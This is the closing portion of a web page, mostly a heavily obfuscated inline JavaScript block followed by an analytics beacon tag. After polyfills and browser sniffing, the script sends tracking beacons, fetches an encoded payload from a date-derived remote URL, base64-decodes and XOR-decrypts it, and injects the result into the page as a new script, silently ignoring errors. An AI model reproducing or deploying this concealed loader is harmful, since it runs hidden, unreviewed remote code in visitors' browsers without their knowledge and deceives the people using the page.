B[h+u+ve+Oe+n+q]=o,B[t+n+i+t](e)?se+e[s+a+Me](B,function(e){var a=ee[e];return i+Se+G+m===typeof a?a:S+p+(C+C+C+C+e[I+de+ue+b+n+w+t](o)[t+r+P+t+s+l+c+m](A))[i+h+l+d+n](-v)})+se:se+e+se}function N(v,b){var y,_,C,k,A,re="{}",ue="{",V=(535,622)<93?(436,11):(414,51)>37?(770,"}"):(65,854),de="jo",le=`{
`,z=": ",ce="pus",K="[]",H=",",I=`
`,B=`,
`,ae=`[
`,ie="ll",ne="rra",T="bje",W="[",Q="bj",Z="bo",J="numb",ee="ca",te="tio",q="SON",se="oJ",S=e,j=b[v];switch(j&&r+E+Je+d+t===typeof j&&O+p+c+d+t+l+r+c===typeof j[t+r+we+P+X+L]&&(j=j[t+se+q](v)),O+p+c+d+te+c===typeof x&&(j=x[ee+h+h](b,v,j)),typeof j){case Y+s+l+c+m:return $(j);case J+n+s:return isFinite(j)?String(j):U+h+h;case Z+r+h+n+a+c:case c+p+h+h:return String(j);case r+Q+n+d+t:if(!j)return c+p+h+h;if(e+=D,_=[],W+r+T+d+t+_e+w+ne+M+R===Object.prototype.toString.apply(j)){A=j.length;for(y=o;y<A;y+=u)_[y]=N(y,j)||c+p+ie;return C=_.length?e?ae+e+_[F+r+G](B+e)+I+S+R:W+_[F+r+l+c](H)+R:K,e=S,C}if(x&&r+T+d+t===typeof x)for(A=x.length,y=o;y<A;y+=u)i+t+s+l+c+m===typeof x[y]&&(k=x[y],(C=N(k,j))&&_[ce+f]($(k)+(e?z:oe)+C));else for(k in j)Object.prototype.hasOwnProperty.call(j,k)&&(C=N(k,j))&&_[g+p+i+f]($(k)+(e?z:oe)+C);return C=_.length?e?le+e+_[de+l+c](B+e)+I+S+V:ue+_[_t+c](H)+V:re,e=S,C}}function V(){var e="lue";return this[Z+a+e+X+O]()}var me=/^[\],:{}\s]*$/,ie=/\\(?:["\\/bfnrt]|u[0-9a-fA-F]{4})/g,le=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+-]?\d+)?/g,te=/(?:^|:|,)(?:\s*\[)+/g,B=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,H=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;O+K+t+l+he!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){var o="ds",l="ur",d="CH",g="TC",v="etU",b="Mo",j="get",_="ea",e="UT",w="lu";return isFinite(this[Z+a+w+n+X+O]())?this[m+n+t+e+y+ne+p+h+h+je+_+s]()+We+T(this[j+e+y+b+c+t+f]()+u)+We+T(this[m+v+g+Q+a+t+n]())+z+T(this[m+xe+re+z+d+r+l+i]())+oe+T(this[m+n+t+e+y+ae+G+p+t+n+i]())+oe+T(this[m+xe+e+y+P+W+r+c+o]())+Ct:ze},Boolean.prototype.toJSON=V,Number.prototype.toJSON=V,String.prototype.toJSON=V),pe+c+d+t+Ce+c!==typeof JSON[Ee+c+m+l+O+M]&&(ee={"":S+E,"	":S+t,"\n":S+c,"":S+O,"\r":S+s,'"':ke,"\\":Fe},JSON[i+t+s+l+Ne+Ae+M]=function(a,l,h){var f,p="ingif",g="JSO",v="bjec",b="fun",y="umber";if(D=e=j,c+y===typeof h)for(f=o;f<h;f+=u)D+=_e;else Y+s+G+m===typeof h&&(D=h);if((x=l)&&b+d+Ot+he!==typeof l&&(r+v+t!==typeof l||U+_+E+n+s!==typeof l.length))throw Error(g+L+ye+i+t+s+p+M);return N(j,{"":a})}),O+K+t+l+r+c!==typeof JSON[g+a+vt+n]&&(JSON[g+a+s+fe]=function(e,c){var u,y="SO",_="ion",w="nc",x=")",k="(",M="lace",T=(147,218)>252?";":1319>(608,131)?(350,"@"):(217,127)<105?"t":(348,1399),z="la",D="ex";function f(e,n){var i,a,l="cal",s=e[n];if(s&&r+E+F+W+t===typeof s)for(i in s)Object.prototype.hasOwnProperty.call(s,i)&&(a=f(s,i),void o!==a?s[i]=a:delete s[i]);return c[l+h](e,n,s)}if(e=String(e),H[h+a+i+t+ve+Oe+D]=o,H[t+n+Y](e)&&(e=e[s+n+J+gt+n](H,function(e){return S+p+(C+C+C+C+e[d+be+s+ue+b+Re+t](o)[ge+P+t+s+G+m](A))[i+h+l+d+n](-v)})),me[pt+i+t](e[s+n+g+z+Me](ie,T)[ce+g+h+ft](le,R)[ce+g+M](te,j)))return u=eval(k+e+x),O+p+w+t+_===typeof c?f({"":u},j):u;throw new SyntaxError(we+y+L+ye+g+de+i+n)})}(),function(){var e="+/=",R=193>(30,144)?(874,"9"):(10,401)<=(324,105)?(681,458):74>=(953,120)?309:(108,327),H="bcd",$="Za",k="R",U="PQ",K="or",G="ra",ee="at";a+ge+E in window&&E+t+r+a in window||(f5X0[m0][ee+Qe]=function(m){var _e="sh",L="pu",Be=18,He="od",Pe="harC",Re="mC",Le="ode",ie="om",N="fr",ke="omC",ee="ush",ae="mCha",he="fro",me=24,fe="dex",ge="4567",ve="z0123",ye="xy",se="tuv",we="pqr",Oe="mno",xe="hijkl",Ee="fg",oe="VWX",Ae="MNO",Se="HIJKL",Me="erE",Fe="ara",Te="idC",ze="In",De="Inv",Ne="ep";m=String(m);var q,M=o,E=[],C=o,S=o;if(m=m[ce+J+a+d+n](/\s/g,j),m.length%v||(m=m[s+Ne+h+gt+n](/=+$/,j)),u===m.length%v)throw Error(De+a+mt+b+y+f+a+G+d+t+Ye+V+s+s+r+s);if(/[^+/0-9A-Za-z]/[t+n+Y](m))throw Error(ze+Z+a+h+Te+f+Fe+d+t+Me+s+s+K);for(;M<m.length;)q=(w+$e+y+Q+V+ne+pe+Se+Ae+U+k+P+z+re+oe+je+$+H+n+Ee+xe+Oe+we+i+se+te+ye+ve+ge+et+R+e)[l+c+fe+X+O](m[I+a+s+w+t](M)),C=C<<T|q,S+=T,me===S&&(E[g+p+i+f](String[he+ae+s+y+r+le](C>>A&B)),E[g+ee](String[O+s+ke+be+s+ue+b+n](C>>W&B)),E[g+ee](String[N+ie+y+f+a+s+y+Le](C&B)),C=S=o),M+=u;return D===S?E[g+p+i+f](String[O+s+r+Re+Pe+He+n](C>>v&B)):Be===S&&(C>>=x,E[L+_e](String[bt+Ce+de+ue+b+n](C>>W&B)),E[L+i+f](String[N+r+_+Ce+a+s+Ie+n](C&B))),E[F+r+l+c](j)},f5X0[m0][E+t+r+a]=function(A){var z,ie,D,B,W,xe,Ye="67",jt="23",bt="UVW",gt="GHI",_e="89",pt="34",ft="01",mt="lm",et="hi",Je="RS",Me="Q",Ge="OP",Se="GH",qe="78",ge="56",ye="2",Ue="z01",We="vw",Ve="ijklm",Ce="TU",Be="OPQ",ze="JKL",Xe="HI",Fe="DE",me="AB",Ne="456789",Pe="123",Ie="wxyz",ke="uv",J="q",Oe="no",oe="k",Ke="gh",fe="YZ",ee="X",se="VW",he="ST",Qe="QR",ue="L",ce="K",ot="IJ",it="FGH",at="BC",rt=9<(564,416)?(116,63):(346,200)>=(172,933)?(116,null):(287,107),ct="rCo",ht="Er";if(A=String(A),z=o,ie=[],/[^\x00-\xFF]/[t+n+i+t](A))throw Error(ve+c+Z+a+h+l+b+y+f+a+G+d+t+n+s+ht+s+K);for(;z<A.length;)W=A[d+f+a+s+y+r+le+w+t](z++),B=A[d+be+De+r+b+Re+t](z++),D=A[I+a+ct+b+Re+t](z++),xe=W>>x,W=(W&S)<<v|B>>v,B=(B&N)<<x|D>>T,D&=rt,z===A.length+x?D=B=He:z===A.length+u&&(D=He),ie[g+p+i+f]((w+at+Q+V+it+ot+ce+ue+ae+L+X+Ee+Qe+he+re+se+ee+fe+a+H+xt+Ke+l+F+oe+h+_+Oe+g+J+s+i+t+ke+Ie+C+Pe+Ne+e)[I+a+s+ut](xe),(me+y+Fe+ne+pe+Xe+ze+ae+L+Be+k+P+Ce+se+ee+je+Ct+dt+lt+O+m+f+Ve+c+r+g+J+s+Y+p+We+q+M+Ue+ye+Le+Ae+ge+qe+R+e)[I+a+s+w+t](W),(me+y+Q+V+ne+Se+ve+we+ce+ue+ae+L+Ge+Me+Je+Ce+se+ee+fe+a+E+Ze+n+O+m+et+F+oe+mt+c+r+g+J+vt+t+ke+te+q+M+Te+ft+ye+pt+ge+tt+_e+e)[d+f+a+s+w+t](B),(w+$e+y+Q+V+ne+gt+we+ce+ue+ae+L+X+U+k+he+bt+ee+je+$+E+d+le+O+m+f+l+F+oe+h+_+Oe+g+J+s+Y+p+Z+te+q+M+Te+C+st+jt+Ae+nt+Ye+_e+e)[I+de+w+t](D));return ie[_t+c](j)})}(),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var n,s,r,y="ax",x="e",O="efi",g="d",b="r",m="o",h="l",v="u",l="n",c=" ",j='" ',f=(849,1190)<508?"k":(118,1266)>(101,123)?(165,"s"):(267,26),d="i",w=(102,83)<264?(177,"h"):(248,449)<(836,147)?140:(12,281)>=524?(550,"J"):(391,331),p="t";if(!this)throw new TypeError(se+p+w+d+f+j+d+f+c+l+v+h+h+c+m+b+c+l+m+p+c+g+O+l+x+g);if(r=Object(this),s=r.length>>>o,!s)return-u;if(n=+t||o,1/0===Math[a+E+i](n)&&(n=o),n>=s)return-u;for(n=Math[_+y](o<=n?n:s-Math[a+E+i](n),o);n<s;){if(n in r&&r[n]===e)return n;n++}return-u}),String.prototype.trim||(String.prototype.trim=function(){var e="epl";return this[s+e+ft](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,j)});var me=f5X0[J0][Qt+w+Ht+c+t][ge+Ft+te+n+s+y+a+i+n](),Fe={},Pt=function(e){var t="fi",s="un";return s+b+n+t+c+n+b==typeof Fe[D]&&(Fe[D]=e()),Fe[D]},U=new function(){this[f]=function(){var e="tes";return/msie|trident\//[e+t](me)&&!/opera/[t+n+i+t](me)},this[m]=function(){return Pt(function(){for(var e,s="tch",i="ma",n=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,/msie\s([0-9]+\.[0-9a-z]+)/],t=o,a=n.length;t<a;t++)if(e=me[i+s](n[t]),e&&e[u])return parseFloat(e[u]);return o})},this[h]=function(){return/iemobile/[t+n+Y](me)}};U[f]()&&U[m]();var St=[v,u],Mt=[ee,u],$={i:ze,send:function(e,u,f,v){var y,w="tTi",O="_",x="nf",k="us",A="id",S="/?&",M="//",F=1024,T="repl";i+t+s+l+c+m==typeof f&&o<f.length&&(f=f[T+a+d+n](/[,\r\n]/g,j)[i+h+l+d+n](o,Pe)),i+Se+l+c+m==typeof u&&o<u.length&&(u=u[s+n+J+a+d+n](/[,\r\n]/g,j)[i+mt+d+n](o,F)),y=new Image,v&&(y.onerror=y[r+c+h+r+Ue]=v),y[i+qe]=M+$[l][_]+(S+i+p+E+A+H)+(f?encodeURI(f):C)+(K+g+l+b+H)+$[l][r]+(K+t+l+b+H)+$[l][i]+(K+i+t+a+t+k+H)+e[o]+(u?K+l+x+r+H+encodeURI(u):j)+(K+Z+H)+VERSION+(K+O+H)+(new Date)[m+n+w+_+n]()},j:{}},$t=function(e,t){var r,c="ply";if(x!=e[u]&&v!=e[u]&&S!=e[u]){if(t&&e[o]==St[o]){if(r=(wt(yt,t)^-u)>>>o,!o===$[F][r])return;$[F][r]=!o}$[i+n+Oe][Xe+c]($,arguments)}},Wt=function(e,a,d,f,p,v,y){var w,O="timeo",x="ou",C="ime",E="pr",k="ope",A="mp",S="th",M="OS",F="Ca";e=e[t+r+re+g+g+n+s+F+fe](),pe+V+z!=e&&Ee+M+z!=e?f(_+n+S+r+b+_e+c+r+t+_e+l+A+h+n+_+n+ke+ot,-u):(w=new XDomainRequest,w[k+c](e,a),w[r+c+h+r+Ue]=function(){var e="pon",o="res";d(w[o+e+i+n+z+n+q+t][t+s+l+_](),it)},w[he+E+r+m+s+n+i+i]=function(){},w.onerror=function(){f(j,-u)},p&&(w[t+C+x+t]=p,w[he+O+at]=w.onerror),setTimeout(function(){w[i+n+c+b](y||j)},o))},Ut=XMLHttpRequest[Q+X+Xt]||v,Kt=function(e,v,w,x,C,E,k){var A,S,T="it",D="tT",N="eo",F="out",L="im",R="echa",P="onread",H="Cas";e=e[t+r+re+g+g+Ye+H+n](),A=new XMLHttpRequest,A[r+g+n+c](e,v,!o),A[P+M+i+t+a+t+R+c+m+n]=function(){var e,o="po",m="ear",f="time",g="St";A[s+n+a+b+M+g+a+pt]==Ut&&(A[he+f+r+at]=function(){},S&&(GLOBAL[d+h+m+z+l+ct+r+p+t](S),S=!u),e=A[ce+i+o+c+fe+z+n+q+t][t+s+l+_](),it==A[i+t+a+t+p+i]?w(e,A[i+t+a+t+p+i]):x(e,A[i+t+a+t+p+i]))},C&&(A[t+L+n+F]=C,r+c+Ot+_+n+r+p+t in XMLHttpRequest.prototype?A[r+ke+l+_+N+p+t]=function(){var e=504,o="ns",i="spo";x(A[s+n+i+o+n+z+n+q+t][t+s+l+_](),e)}:S=GLOBAL[fe+D+l+_+n+F](function(){A.abort(),x(j,-u)},C)),A[te+T+f+y+s+ot+ht+t+l+a+h+i]=p+c+b+n+O+l+c+n+b!=typeof E?E:!o,A[i+n+c+b](k||j)},qt={async:function(){(U[f]()&&!U[h]()&&k>U[m]()?Wt:Kt)[Xe+J+M](ze,arguments)},g:function(e,n,i,r,m,f,p){var g="sy";this[a+g+c+d](e,n+(K+d+qe+H+st),function(e,n){var c,d=";",m="sp",a=e[m+h+l+t](d,x);e&&T>e.length?c=!u:x>a.length||parseInt(a[o],k)!==(wt(yt,a[u][ge+P+t+s+l+Ne]())^-u)>>>o?($t(Mt,e,void o,void o),c=!u):c=!o,c?i(a[u],n):r(e,n)},r,m,f,p)},h:U[f]()&&k>U[m]()},Yt=f+t+t+g+(f+t+Gt+i+oe==f5X0.location[g+s+Vt+d+r+h]?i:j)+kt,Be=document,rt=(new Date)[t+Nt+P+Dt+G+m]()[zt+Me](o,k),Ge=function(e,t){var a="ic",s=jt(e),r=jt(s)[i+h+a+n](o,-t);return s+r}(rt,parseInt(rt[i+g+h+l+t](We)[u],k)),Ve=Be[d+ce+a+t+Bt+_+n+ke](i+d+It+t);Ve[t+M+Zt]=t+n+Et+ie+F+a+At+Tt+Lt+t,function(){var u="rse",h="ve",v="aw",O="s3",x=Yt+(O+ye+a+_+a+Te+r+c+v+i+ye+d+r+_+ie)+Ge+ie+Ge[i+p+E+i+t+s+l+c+m](o,k)[i+J+l+t](j)[s+n+h+u]()[F+r+l+c](j);qt[a+i+M+c+d](pe+V+z,x,function(u){var h,v,O,x,k="ild",P="ndC",N="app",D="he",T="yTag",E="El",C="cre",A="il",S="AT",M="ub",F="bs";try{u=atob(u),x=u[i+p+F+t+s+G+m](o,R),u=u[i+M+i+Se+l+Ne](R);for(O=j,h=o;h<u.length;h++)O+=String[bt+y+be+De+r+b+n](u[d+f+a+De+r+le+w+t](h)^x[d+f+a+s+y+r+b+n+ut](h%x.length));v=O,v=v[s+n+J+a+d+n](RegExp(ie+w+S+Ee+ie,m),e),Ve[a+g+g+ht+b+Ce+A+b](Be[C+a+t+n+z+n+Et+L+r+le](v)),Be[m+xe+E+n+_+n+c+t+i+$e+T+L+a+ct](D+a+b)[o][N+n+P+f+k](Ve)}catch{}},function(){})}()}})(TID)</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52ec75278a6942b0bb4ab4a696c82a08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>